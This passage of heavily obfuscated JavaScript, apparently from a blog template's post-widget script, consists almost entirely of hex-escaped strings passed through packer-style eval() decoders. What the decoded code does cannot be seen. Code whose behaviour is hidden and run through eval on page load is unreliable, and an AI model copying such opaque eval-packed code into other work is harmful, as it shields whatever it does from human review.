x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\